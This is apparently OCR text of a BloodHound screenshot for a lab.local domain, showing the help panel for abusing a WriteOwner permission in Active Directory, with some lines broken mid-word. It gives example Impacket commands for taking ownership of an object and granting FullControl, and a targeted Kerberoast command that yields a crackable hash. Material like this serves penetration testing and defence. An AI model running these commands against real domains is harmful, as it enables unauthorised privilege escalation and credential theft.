 SEARCH
PATHFINDING
</> CYPHER
EDA@LAB.LOCAL
HARUN@LAB.LOCAL
WriteOwner
EDA@LAB.LOCAL
Hide Labels
Layout
Export
Search Current Results
WriteOwner
Windows Abuse
Linux Abuse
To change the ownership of the object, you may use
Impacket's owneredit example script (cf. "grant ownership"
reference for the exact link).
owneredit.py -action write -owner 'attacker' -t
arget 'victim' 'DOMAIN'/'USER':'PASSWORD'
To abuse ownership of a user object, you may grant yourself
the GenericAll permission.
Impacket's dacledit can be used for that purpose (cf. "grant
rights" reference for the link).
dacledit.py -action 'write' -rights 'FullContro
l' -principal 'controlledUser' -target 'targetU
ser' 'domain'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the
same tool:
dacledit.py -action 'remove' -rights 'FullContr
ol' -principal 'controlledUser' -target 'target
User' 'domain'/'controlledUser':'password'
Targeted Kerberoast
A targeted kerberoast attack can be performed using
targetedKerberoast.py.
targetedKerberoast.py -v -d 'domain.local' -u '
controlledUser' -p 'ItsPassword'
The tool will automatically attempt a targetedKerberoast
attack, either on all users or against a specific one if specified
in the command line, and then obtain a crackable hash. The
cleanup is done automatically as well.
The recovered hash can be cracked offline using the tool of
your choice.